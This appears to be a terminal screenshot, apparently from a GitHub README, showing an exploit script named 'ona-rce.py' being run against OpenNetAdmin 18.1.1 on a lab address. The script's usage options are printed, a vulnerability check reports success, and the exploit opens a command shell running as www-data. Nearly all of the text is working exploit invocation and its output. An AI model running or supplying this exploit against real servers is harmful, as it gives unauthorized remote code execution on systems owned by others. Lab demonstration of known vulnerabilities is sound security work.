 root@kali: ~
Shell
Shell
➜  ~ python3 ona-rce.py
[*] OpenNetAdmin 18.1.1 - Remote Code Execution
[-] Usage: python3 ona-rce.py <OPTION> <URL>
[*] Options:
        [+] check    : Verify if the target is vulnerable
        [+] exploit  : Exploiting the target
➜  ~ python3 ona-rce.py check http://192.168.25.130/ona/
[*] OpenNetAdmin 18.1.1 - Remote Code Execution
[+] Connecting !
[+] The remote host is vulnerable!
➜  ~
➜  ~ python3 ona-rce.py exploit http://192.168.25.130/ona/
[*] OpenNetAdmin 18.1.1 - Remote Code Execution
[+] Connecting !
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$